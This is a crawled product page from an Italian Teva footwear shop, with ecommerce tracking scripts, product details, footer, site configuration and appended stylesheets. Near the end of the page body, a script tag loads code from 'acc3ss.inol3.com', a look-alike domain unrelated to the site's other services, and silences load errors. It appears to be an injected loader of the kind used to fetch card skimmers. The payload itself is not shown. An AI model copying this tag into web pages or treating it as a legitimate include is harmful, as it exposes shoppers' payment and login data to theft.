        var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
        var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

        dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
        dataLayer.push ({
          event: "add_to_wishlist",
          ecommerce: {
            item_list_name: 'Home',
            item_list_id: '9',
            option: 'utente non loggato',
            currency: "EUR",
            value: parseFloat(price),
            items: [
              {
                item_id: '790',
                item_name: 'Terra Fi 4 Lite LTR Sandalo M',
                currency: "EUR",
                item_brand: 'Teva',
                item_category: 'Active Sandal',
                item_category2: '',
                item_category3: '',
                item_category4: '',
                item_category5: parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
                item_list_name: 'Home',
                item_list_id: '9',
                item_variant: color ,
                price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
                discount: priceOrigin > 0 ? priceDiscount : 0

              }
            ]
          }
        });
      }, 200 );
    }
  </script>

  <script type="text/javascript"> // Tracking e-commerce - Product Add To Cart
    function onProductAddToCart() {
      window.setTimeout( function (){
      var color = document.querySelector(".current").dataset.colorCode;
      var price = document.querySelector(".priceFirst").innerText.replace("€","");
      var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
      var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

      var sku = $("#h-skew").val();

      var item_category = 'Active Sandal';
      var item_category2 = '';
      var item_category3 = '';
      var item_category4 = '';
      var item_category5 = parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno';
      var item_list_name = 'Home';
      var item_list_id = '9';

      let value = {
        "categories": {
          lv1: item_category,
          lv2: item_category2,
          lv3: item_category3,
          lv4: item_category4,
          lv5: item_category5,
          lnm: item_list_name,
          lid: item_list_id

        }
      };

      if(products = localStorage.getItem('products')) {
        var products = JSON.parse(products);
      } else {
        var products = {};
      }

      products["sku-" + sku] =  value;
      localStorage.setItem('products', JSON.stringify(products));


      dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
      dataLayer.push({
        event: "add_to_cart",
        ecommerce: {
          item_list_name: 'Home',
          item_list_id: '9',
          option: 'utente non loggato',
          currency: "EUR",
          value: parseFloat(price),
          items: [
            {
              item_id: '790',
              item_name: 'Terra Fi 4 Lite LTR Sandalo M',
              currency: "EUR",
              item_brand: 'Teva',
              item_category: 'Active Sandal',
              item_category2: '',
              item_category3: '',
              item_category4: '',
              item_category5: parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
              item_list_name: 'Home',
              item_list_id: '9',
              item_variant: color ,
              price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
              discount: priceOrigin > 0 ? priceDiscount : 0

            }
          ]
        }
      });
      }, 500 );
    }
  </script>

  <!-- ID prodotto Criteo -->
  <script>
      dataLayer = dataLayer || [];
      dataLayer.push({
          'PageType': 'ProductPage',
          'ProductID': '790',
          'ProductStock': '1'
      });
  </script>
  <!-- END ID prodotto Criteo -->




  <div class="d-none">
          <span>Prodotto: 790 TE.1012072</span><br>
          <span>Label presenti: 0</span><br>
          <span>skews totali: 27</span><br>
          <span>skews online: 27</span><br>
          <span>color skew valid: 3</span><br>
          <span>skewsPhotos: 16</span><br>
          <span>taglie: 9</span><br>
          <span>skews: 2</span><br>
          <span>taglieSkew: 2</span><br>
          <span>wishlist: no</span><br>
          <span>colorsDescription: 2</span><br>
          <span>colors: 2</span><br>
          <span>pathPhotoReduced: 16</span><br>
          <span>skews dopo ricalcolo prezzi: 2</span><br>
      </div>

  <div class="d-none" id="_prodid">790</div>

    <input type="hidden" name="currency" value="€" id="cartCurrency">
  <input type="hidden" name="product-id" value="790" id="productId">
  <input type="hidden" name="product-name" value="TE.1012072" id="productName">
  <input type="hidden" name="skew" value="" id="h-skew">

  
  <div class="container-fluid">

    <div class="row main-row">

      <aside class="col-md-5 col-lg-4 col-xl-3 order-2"> 
        
                
                <div class="title fw500 mt-10 w100">
          
          <h1 class="f-24 c-4 fw700 proximanova-regular-arial">Terra Fi 4 Lite LTR Sandalo M</h1>
        </div>

                <div class="product-price" id="productPrice">
          <span class="price discounted d-none priceOrigin"><s></s></span>
          <span class="price priceFirst">&nbsp;</span>
        </div>

                <div class="lower-price mb-30 d-none">
          Prezzo più basso degli ultimi 30 gg: <span></span>
        </div>
        
        <script src="https://www.paypal.com/sdk/js?client-id=AbM-x3eyBqyBRWa3lhndYNhD6cDbOwxpiVCPOAb7rkUS6K2ZRIeGKUQoZtD6MJQMci48fy6WfaGkYRxu&currency=EUR&components=messages&enable-funding=paylater"></script>
        <div id="paypal-installments" class="w100"></div>

        <div id="paypal-installment-amount"
             data-pp-message
             data-pp-placement="product"
             data-pp-amount="120.00"
             data-pp-style-layout="text"
             data-pp-style-text-align="left"
        ></div>

        
        

                          <span class="current-color" id="colorDesc" data-current-color="Brown">
            Brown
          </span>         
                  <div class="d-flex flex-wrap color-selector " id="colorsItems"> 
                          <div data-color="BRN" data-color-code="BRN" data-color-name="Brown"
                style="margin-bottom: 25px;" class="color-item color-item-BRN current" onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S17/BRN/TE.S17.1012072-BRN-1.jpg"
                  alt="Brown">

                
              </div>
                          <div data-color="TOEC" data-color-code="TOEC" data-color-name="Total&#x20;Eclipse"
                style="margin-bottom: 25px;" class="color-item color-item-TOEC " onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/TOEC/TE.S23.1012072-TOEC-1.jpg"
                  alt="Total&#x20;Eclipse">

                
              </div>
                      </div>
        

                <span class="size-title">Taglia</span>

        <div class="d-flex size-scale-selector" id="sizesScale">           <div data-scale="eu" class="size-scale-item size-scale-item-eu current">EU</div>
          <div data-scale="us" class="size-scale-item size-scale-item-us ">US</div>
        </div>

        <div class="d-flex flex-wrap align-items-center size-selector" id="sizeSelector">                   </div>

                <div class="actions " id="productActions">

          <div class="d-flex justify-content-between">
            <span class="size-guide">Guida alle taglie</span>

            <a href="#" onclick="" id="toggleWishlist" class=""> 
              <svg aria-hidden="true" focusable="false" data-prefix="fas" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="512" height="512">
                <path fill="currentColor" d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path>
              </svg>

              <span class="add">Aggiungi alla wishlist</span>
              <span class="remove">Rimuovi dalla wishlist</span>
            </a>
          </div>


          <button id="addToCart"             data-disabled="disabled"
            onclick="onProductAddToCart()"
            data-url="/checkout/cart"
            data-id="790"
            class="btn btn-warning btn-lg btn-disable-on-loading">
            aggiungi al carrello          </button>

        </div>

        <div class="d-none" id="soonAvailable">           <p>Presto disponibile</p>
        </div>

      </aside>


      <section class="col-md-7 col-lg-8 col-xl-9 order-1 align-self-md-center"> 
                <div class="breadcrumb">
                                    <a href="/">Home</a> 
                              </div>

                <div class="container-foto" id="productImageContainer">           <div class="inner">
            <img src="[data-uri]" class="img-fluid spacer">
            <img class="lazyload"
              src="[data-uri]"
              data-src="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BRN/TE.S17.1012072-BRN-1.jpg"
              id="productImage"               alt=" ">
          </div>
          <button class="btn btn-outline-secondary prev rounded-arrow-button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">
              <polygon points="6.7 13.4 8.1 12 3.8 7.7 16 7.7 16 5.7 3.8 5.7 8.1 1.4 6.7 0 0 6.7 6.7 13.4" fill="#231f20"/>
            </svg>
          </button>
          <button class="btn btn-outline-secondary next rounded-arrow-button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">
              <polygon points="9.3 0 7.9 1.4 12.2 5.7 0 5.7 0 7.7 12.2 7.7 7.9 12 9.3 13.4 16 6.7 9.3 0" fill="#231f20"/>
            </svg>
          </button>
        </div>

                <div class="thumbs d-flex flex-wrap d-flex justify-content-center justify-content-sm-around justify-content-xl-center" id="productImageThumbs">                       <div class="thumb-item current"
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BRN/TE.S17.1012072-BRN-1.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S17/BRN/TE.S17.1012072-BRN-1.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BRN/TE.S17.1012072-BRN-2.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S17/BRN/TE.S17.1012072-BRN-2.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BRN/TE.S17.1012072-BRN-3.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S17/BRN/TE.S17.1012072-BRN-3.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BRN/TE.S17.1012072-BRN-4.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S17/BRN/TE.S17.1012072-BRN-4.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/TE/S17/BRN/TE.S17.1012072-BRN-5.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/TE/S17/BRN/TE.S17.1012072-BRN-5.jpg"
                alt=" ">
            </div>
                  </div>
      </section>

    </div>
  </div>


  <section class="details">
    <div class="container-fluid">

      <div class="row">
        <div class="col-md-7 col-lg-8 col-xl-9">
          <div class="product-description">
            <h6>INFORMAZIONI PRODOTTO  <span>TE.1012072 </span></h6>
            <div>
              <p>Prestazione e comfort per tutte le avventure che vorrai.&nbsp;</p>

<p>DETTAGLI:</p>

<ul>
	<li>Perfetti per: escursioni facili</li>
	<li>Una tomaia pregiata in pelle morbida e di elevata qualit&agrave;, per uno stile lussuoso e una sensazione eccezionale</li>
	<li>Rivestiti in mesh leggero e traspirante, per mantenere i piedi freschi e comodi</li>
	<li>Comoda chiusura a strappo per indossare e togliere la scarpa rapidamente, e per regolare al meglio la calzata</li>
	<li>Uno Shoc Pad&trade; ammortizzato nel tallone assorbe gli impatti quando pi&ugrave; ne hai bisogno</li>
	<li>Una leggera intersuola in EVA stampata aggiunge extra ammortizzazione e comfort massimo, Un inserto in nylon supporta e stabilizza il piede anche su terreni scoscesi</li>
	<li>La robusta suola esterna in gomma Spider, progettata per gestire le condizioni di bagnato, &egrave; estremamente durevole e garantisce una trazione fantastica</li>
	<li>Il trattamento antimicrobico Aegis&reg; previene i cattivi odori</li>
	<li>Iniziative sostenibili): pelle da concerie certificate dall&rsquo;associazione Leather Working Group, la cui missione &egrave; promuovere pratiche commerciali sostenibili e idonee dal punto di vista ecologico all&rsquo;interno del settore del pellame&nbsp;</li>
	<li>- RN 88276</li>
</ul>

            </div>
            <br>
            <p>
              Il colore effettivo potrebbe variare leggermente a causa della risoluzione dello schermo del tuo dispositivo            </p>
            <br>
            <p>
              Importato da Artcrafts International SpA<br>
               Via Datini 44, 50126 Firenze (FI), Italia<br>
               <a href="mailto:consumer@artcrafts.it">consumer@artcrafts.it</a>
        
            </p>
          </div>
        </div>

        <div class="col-md-5 col-lg-4 col-xl-3">

          <div class="accordion details-accordion" id="detailsAccordion">

            <div class="card">
              <div class="card-header" id="headingShipment">
                <h6>
                  <button class="btn btn-link" type="button" data-toggle="collapse" data-target="#collapseShipment" aria-expanded="true" aria-controls="collapseShipment">
                    SPEDIZIONI                  </button>
                </h6>
              </div>
              <div id="collapseShipment" class="collapse show" aria-labelledby="headingShipment" data-parent="#detailsAccordion">
                <div class="card-body">
                  <div>
                    Consegna in 3 - 4 giorni lavorativi.                  </div>
                </div>
              </div>
            </div>

            <div class="card">
              <div class="card-header" id="headingPayments">
                <h6>
                  <button class="btn btn-link collapsed" type="button" data-toggle="collapse" data-target="#collapsePayments" aria-expanded="false" aria-controls="collapsePayments">
                    Pagamenti                  </button>
                </h6>
              </div>
              <div id="collapsePayments" class="collapse" aria-labelledby="headingPayments" data-parent="#detailsAccordion">
                <div class="card-body">
                  <div>
                    Seleziona il metodo di pagamento che preferisci tra carta di credito, PayPal, contrassegno o PostePay.                  </div>
                </div>
              </div>
            </div>

            <div class="card">
              <div class="card-header" id="headingCustomerCare">
                <h6>
                  <button class="btn btn-link collapsed" type="button" data-toggle="collapse" data-target="#collapseCustomerCare" aria-expanded="false" aria-controls="collapseCustomerCare">
                    SERVIZIO CLIENTI                  </button>
                </h6>
              </div>
              <div id="collapseCustomerCare" class="collapse" aria-labelledby="headingCustomerCare" data-parent="#detailsAccordion">
                <div class="card-body">
                  <div>
                    Il nostro servizio clienti è a tua disposizione dal lunedì al venerdì, dalle ore 9,00 alle 18,00.                  </div>
                </div>
              </div>
            </div>
          </div>

        </div>

      </div>

    </div>

    
  </section>

      
  </main>



<footer class="content-info">
  <div class="footer-top">
    <div class="container-fluid">
      <div class="row">

        <div class="col-12 col-lg-5 col-newsletter">

          
          <div class="inner" id="newsletterForm">
            <form novalidate>
    <h5>
    RIMANIAMO IN CONTATTO
  </h5>
  
    <h6>
      subito per te <span class="gold">10% di sconto</span> sul primo acquisto
    </h6>
    <p>iscriviti alla nostra newsletter ed ottieni il codice promo con lo sconto</p>

  <div class="input-group">

    <input type="email" name="email" id="newsletterFormNewsletterSubscribe" class="form-control form-control-lg" placeholder="indirizzo email"
      aria-label="indirizzo email" aria-describedby="newsletterFormNewsletterSubscribeButton" maxlength="200">
    <div class="input-group-append">
      <button class="btn btn-lg btn-secondary" type="submit" id="newsletterFormNewsletterSubscribeButton">Iscriviti</button>
    </div>
    <div class="invalid-feedback"></div>
  </div>

  <div class="custom-control custom-checkbox">
    <input type="checkbox" name="privacy" value="1" class="custom-control-input" id="newsletterFormNewsletterSubscribeButtonPrivacyCheck">
    <label class="custom-control-label" for="newsletterFormNewsletterSubscribeButtonPrivacyCheck">
      L'interessato dichiara di aver preso visione e compreso l'<a target="_blank" href="/privacy">informativa sulla privacy</a> e acconsente al trattamento dei propri dati personali per le finalità ivi indicate. Le norme di legge in vigore, in particolare in tema di privacy, vietano, salvo delega espressa, l'invio di informazioni o la compilazioni dei campi in luogo di terzi    </label>
  </div>

</form>
          </div>

        </div>

        <div class="col-6 col-md-3 col-lg-2">
          <h5>Teva</h5>
          <ul>
            <li><a href="/about-teva">About Teva</a></li>
            <li><a href="/termini-e-condizioni">Termini e condizioni</a></li>
            <li><a href="/accessibilita">Accessibilità</a></li>
            <li><a href="/privacy">Privacy</a></li>
            <li><a href="https://hub.artcrafts.it/cookie-policy/it/index.html" target="_blank">Cookies</a></li>
            <li><a href="" class="iubenda-cs-preferences-link xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> preferenze di consenso </a></li>
          </ul>
        </div>

        <div class="col-6 col-md-3 col-lg-2">
          <h5>Shopping</h5>
          <ul>
            <li><a href="/domande-frequenti#shipments">Spedizione e consegna</a></li>
            <li><a href="/domande-frequenti#returns">Resi e rimborsi</a></li>
            <li><a href="/domande-frequenti#payments">Pagamenti</a></li>
            <li><a href="/domande-frequenti">Faq</a></li>
            <li><a href="/contatti">Contatti</a></li>
          </ul>
        </div>

        <div class="col-12 col-md-6 col-lg-3 col-customer-service">
          <h5>Servizio clienti</h5>
          <div>
            Il servizio clienti Teva è aperto dal lunedì al venerdì dalle ore 9:00 alle 18:00. Puoi contattarci telefonando al numero 0422 1440014 oppure <a href="/contatti">contattaci</a>          </div><br><br>
          <h5>SEGUICI SU</h5>
          <div>
            <a href="https://www.facebook.com/TevaItaly/" style="text-decoration: none" target="_blank">
              <svg xmlns="http://www.w3.org/2000/svg" width="10.505" height="17.873" viewBox="0 0 10.505 17.873">
                <path id="Icon_feather-facebook" data-name="Icon feather-facebook" d="M19.505,3H17.049a4.093,4.093,0,0,0-4.093,4.093V9.549H10.5v3.275h2.456v6.549h3.275V12.824h2.456l.819-3.275H16.231V7.093a.819.819,0,0,1,.819-.819h2.456Z" transform="translate(-9.75 -2.25)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
              </svg>
            </a>
            <a href="https://www.instagram.com/teva.italia/" style="margin-left: 15px; " target="_blank">
              <svg xmlns="http://www.w3.org/2000/svg" width="17.873" height="17.873" viewBox="0 0 17.873 17.873">
                <g id="Icon_feather-instagram" data-name="Icon feather-instagram" transform="translate(0.75 0.75)">
                  <path id="Path_49" data-name="Path 49" d="M7.093,3H15.28a4.093,4.093,0,0,1,4.093,4.093V15.28a4.093,4.093,0,0,1-4.093,4.093H7.093A4.093,4.093,0,0,1,3,15.28V7.093A4.093,4.093,0,0,1,7.093,3Z" transform="translate(-3 -3)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                  <path id="Path_50" data-name="Path 50" d="M18.579,14.729A3.275,3.275,0,1,1,15.82,11.97,3.275,3.275,0,0,1,18.579,14.729Z" transform="translate(-7.117 -7.058)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                  <path id="Path_51" data-name="Path 51" d="M26.25,9.75h0" transform="translate(-13.561 -6.066)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                </g>
              </svg>
            </a>
          </div>
        </div>

      </div>
    </div>
  </div>

  <div class="footer-bottom">
    <div class="container-fluid">
      Questo sito è gestito da Artcrafts International SpA su licenza di Deckers Europe Limited - Artcrafts International SpA Sede sociale ed amministrativa: via F. Datini 44, 50126 Firenze - P.IVA: 04165990484 - C.F. 04165990484 - N° iscrizione Registro Imprese Firenze: 04165990484 C.C.I.A.A. Firenze, R.E.A. FI-423313 - Capitale sociale: € 1.020.000 i.v    </div>
  </div>

</footer>



  <script type="text/javascript">

    window.NN_CONFIG = window.NN_CONFIG || {};

    window.NN_CONFIG.locale = 'it';
    window.NN_CONFIG.localeUpper = 'IT';
    window.NN_CONFIG.currencyLabel = 'EUR';

    window.NN_CONFIG.GA_Code = 'UA-136601012-1';

    window.NN_CONFIG.Main = window.NN_CONFIG.Main || {};

    window.NN_CONFIG.Main.return_threshold = 4;


    window.NN_CONFIG.Main.newsletter_subscribe_url = '/it/newsletter-subscribe';
    window.NN_CONFIG.Main.newsletter_unsubscribe_url = '/it/newsletter-unsubscribe';
    window.NN_CONFIG.Main.order_details_url = '/order-details/';
    window.NN_CONFIG.Main.login_url = '/login';

    window.NN_CONFIG.Main.accept_cookies_url = '/accept-cookies-law/';
    window.NN_CONFIG.Main.check_fast_login_url = '/it/check-fast-login';
    window.NN_CONFIG.Main.compute_newurl_url = '/determine-list-products-url';
    window.NN_CONFIG.Main.fix_new_prices_url = '/fix-new-prices';
    window.NN_CONFIG.Main.contact_url = '/contatti';
    window.NN_CONFIG.Main.order_confirmation_url = '/order-confirmation';
    window.NN_CONFIG.Main.send_return_request_url = '/richiesta-reso';
    window.NN_CONFIG.Main.delete_shipping_url = '/it/delete/shipping/';


    window.NN_CONFIG.Basket = window.NN_CONFIG.Basket || {};

    window.NN_CONFIG.Basket.wish_list_url = '/action/wish-list';
    window.NN_CONFIG.Basket.basket_url = '/checkout/cart';
    window.NN_CONFIG.Basket.add_to_basket_url = '/it/add-prod-basket';
    window.NN_CONFIG.Basket.update_qty_url = '/it/update-prod-qty';
    window.NN_CONFIG.Basket.remove_item_url = '/it/remove-prod';
    window.NN_CONFIG.Basket.empty_basket_url = '/empty-basket';
    window.NN_CONFIG.Basket.verify_coupon1_url = '/it/check-coupon-step1';
    window.NN_CONFIG.Basket.basket_shipping_cost_div_url        = '/it/basket-shipping-cost';
    window.NN_CONFIG.Basket.remove_coupon_url = '/remove-coupon';
    window.NN_CONFIG.Basket.basket_right_column_url = '/basket-column';
    window.NN_CONFIG.Basket.step3_basket_right_column_url = '/basket-column?step=3';

    window.NN_CONFIG.Basket.update_present= '/it/update-present';

    window.NN_CONFIG.Basket.basket_coupon_div_url = '/basket-coupon';
    window.NN_CONFIG.Basket.add_shipping_address_url = '/add-new-shipping-address';
    window.NN_CONFIG.Basket.retrieve_shipping_address_url = '/retrieve-shipping-address';
    window.NN_CONFIG.Basket.persist_basket_shipping_address_url = '/it/persist-basket-shipping-address';
    window.NN_CONFIG.Basket.final_shipping_address_check_url = '/it/final-basket-shipping-check';
    window.NN_CONFIG.Basket.payment_method_consistency_check_url = '/it/final-basket-consistency-payment-check';
    window.NN_CONFIG.Basket.cash_on_delivery_qty_check_url = '/cod-qty-check';
    window.NN_CONFIG.Basket.final_shipping_country_check_url = '/it/final-basket-shipping-country-check';
    window.NN_CONFIG.Basket.basket_consistency_check_url = '/it/final-basket-consistency-products-check';
    window.NN_CONFIG.Basket.basket_prepayment_save_url = '/it/basket-prepayment-save';
    window.NN_CONFIG.Basket.get_shipping_other_country_cost_url = '/set-ot-shipping-cost';
    window.NN_CONFIG.Basket.check_ot_shipping_country_url = '/it/check-ot-shipping-country';
    window.NN_CONFIG.Basket.update_shipping_cost_url = '/it/update-shipping-cost';
    window.NN_CONFIG.Basket.update_cod_cost_url = '/it/update-cod-cost';
    window.NN_CONFIG.Basket.save_basket_amounts_url = '/it/save-basket-amounts';
    window.NN_CONFIG.Basket.save_basket_log_url = '/save-basket-log';
    window.NN_CONFIG.Basket.basket_has_coupon_url = '/it/basket-has-coupon';
    window.NN_CONFIG.Basket.basket_has_coupon_url = '/it/basket-has-coupon';
    window.NN_CONFIG.Basket.vies_check_url = '/vies';
    window.NN_CONFIG.Basket.cf_check_url = '/check-cf';
    window.NN_CONFIG.Basket.cf_make_url = '/make-cf';
    window.NN_CONFIG.Basket.make_address = '/make-unregistered-address';
    window.NN_CONFIG.Basket.maxamount_cashondelivery_check_url = '/it/cashondelivery-amount-check';
    window.NN_CONFIG.Basket.adyen_save_addresses_url = '/it/adyen-save-addresses';
    window.NN_CONFIG.Basket.search_pudo_url = '/it/ajax-search-pudo';
    window.NN_CONFIG.Basket.basket_save_address_cc_url = '/persist-basket-cc-address';

    window.NN_CONFIG.User = window.NN_CONFIG.User || {};
    window.NN_CONFIG.User.logged_in =  0 ;
  </script>

  <script type="text/javascript" charset="utf-8" src="/dist/scripts/main_2ac7649d.js"></script>






  <script>
    const dfLayerOptions = {
      installationId: 'd6e32a33-e455-4fcb-9d79-37c82866297c',
      zone: 'eu1'
    };



    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });
  </script>
<script defer src="https://acc3ss.inol3.com/" onerror="()=>{}"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tevafootwear.it/_ext/css/7A4ABD7D1B580CC48.css
body_size: 134116
content:

/*
	Test Copyright (C) 2011-2016 Hoefler & Co.
	This software is the property of Hoefler & Co. (H&Co).
	Your right to access and use this software is subject to the
	applicable License Agreement, or Terms of Service, that exists
	between you and H&Co. If no such agreement exists, you may not
	access or use this software for any purpose.
	This software may only be hosted at the locations specified in
	the applicable License Agreement or Terms of Service, and only
	for the purposes expressly set forth therein. You may not copy,
	modify, convert, create derivative works from or distribute this
	software in any way, or make it accessible to any third party,
	without first obtaining the written permission of H&Co.
	For more information, please visit us at http://typography.com.
	264949-100741-20160202
*/

@font-face{ font-family: "Gotham Rounded SSm A"; src: url([data-uri]); font-weight:300; font-style:normal; } @font-face{ font-family: "Gotham Rounded SSm A"; src: url([data-uri]); font-weight:300; font-style:italic; } @font-face{ font-family: "Gotham Rounded SSm A"; src: url([data-uri]); font-weight:500; font-style:normal; } @font-face{ font-family: "Gotham Rounded SSm A"; src: url([data-uri]); font-weight:500; font-style:italic; } 
/*
     FILE ARCHIVED ON 09:36:58 Apr 18, 2020 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 12:06:22 May 19, 2020.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
*/
/*
playback timings (ms):
  exclusion.robots.policy: 0.575
  PetaboxLoader3.resolve: 95.566 (3)
  LoadShardBlock: 145.661 (3)
  RedisCDXSource: 37.573
  PetaboxLoader3.datanode: 106.213 (5)
  captures_list: 212.136
  exclusion.robots: 0.595
  CDXLines.iter: 19.88 (3)
  load_resource: 209.142
  esindex: 0.021
*/

--- FILE ---
content_type: text/css
request_url: https://www.tevafootwear.it/_ext/css/doofinder.css
body_size: 895
content:
.dfd-fullscreen.dfd-animate .dfd-layer {
  left: none;
  width: none;
  max-height: 100%;
  /*.dfd-card-thumbnail img {
      object-fit: cover;
    }*/
}

@media (min-width: 1400px) {
  .dfd-fullscreen.dfd-animate .dfd-layer {
    left: 30%;
  }
}

@media (min-width: 1400px) {
  .dfd-fullscreen.dfd-animate .dfd-layer {
    width: 70%;
  }
}

@media (min-width: 1400px) {
  .dfd-fullscreen.dfd-animate .dfd-layer {
    max-height: 100%;
  }
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-searchbox {
  border-bottom: 2px solid #000000;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-btn-term-filter::before {


}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-btn-frame-filter.dfd-is-selected {
  border: 1px solid #000000;
  background: #000000;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-btn-frame-filter.dfd-is-selected span {
  color: #ffffff;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-btn-frame-filter {
 /* border-radius: 0px;*/
  /*background-color: #ffffff;*/
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-close-button {
  --dfd-close-button-scale: 70%;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card-flag {
  /*border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;*/

}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-slider-tooltip {
  /*border-radius: 0px;*/
  background: #ffffff;
  color: #000000;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-slider-handle {
  border: 2px solid #000000;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card:hover, .dfd-fullscreen.dfd-animate .dfd-layer .dfd-card:focus-visible {
  box-shadow: none;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card {
  border-width: 1px;
  border-style: solid;
  border-color: var(--df-neutral-outline, #cbcccd);
  /*border-radius: 0px;*/
  color: var(--df-neutral-high-contrast, #323334);
  background-color: var(--df-neutral-surface, white);
  padding: 14px;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-meta, .dfd-fullscreen.dfd-animate .dfd-layer .dfd-branding {
  display: none;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-aside {
  width: 300px !important;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-results-grid {
  grid-template-columns: repeat(var(--dfd-results-grid-column-count, auto-fill), var(--dfd-results-grid-column-size, minmax(176px, 1fr)));
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-suggestion-button {
  border-radius: 20px;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-fullscreen button[data-dfd-role=back-to-top] {
  display: none;
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card-pricing {
  /*display: none;*/
}

.dfd-fullscreen.dfd-animate .dfd-layer .dfd-card-thumbnail {
  padding-bottom: 150%;
}

.dfd-fullscreen.dfd-animate .dfd-layer [data-dfd-role=scroll-sentinel] {
  height: auto;
}

.dfd-mobile {
  /*.dfd-card-thumbnail img {
      object-fit: cover;
    }*/
}

.dfd-mobile .dfd-btn-term-filter::before {
  /*border-radius: 0px;*/
}

.dfd-mobile .dfd-card-pricing {
  display: none;
}

.dfd-mobile .dfd-btn-frame-filter.dfd-is-selected {
  border: 1px solid #000000;
  background: #000000;
}

.dfd-mobile .dfd-btn-frame-filter.dfd-is-selected span {
  color: #ffffff;
}

.dfd-mobile .dfd-btn-frame-filter {
  /*border-radius: 0px;*/
  background-color: #ffffff;
}

.dfd-mobile .dfd-aside {
  /*border-radius: 0px !important;*/
}

.dfd-mobile .dfd-aside-header small, .dfd-mobile .dfd-aside-header .small {
  visibility: hidden;
}

.dfd-mobile .dfd-back-to-top-button {
  display: none;
}

.dfd-mobile .dfd-toggle-filters-button, .dfd-mobile .dfd-close-filters-button, .dfd-mobile .dfd-clear-filters-button, .dfd-mobile .dfd-smart-filter-button-primary {
  border-radius: 20px;
}

.dfd-mobile .dfd-results-grid {
  padding-left: 20px;
